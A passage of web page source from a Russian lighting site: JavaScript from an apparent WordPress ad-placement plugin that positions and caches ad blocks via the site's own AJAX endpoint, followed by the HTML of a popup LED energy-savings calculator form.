                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '3f144f5a2b';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' 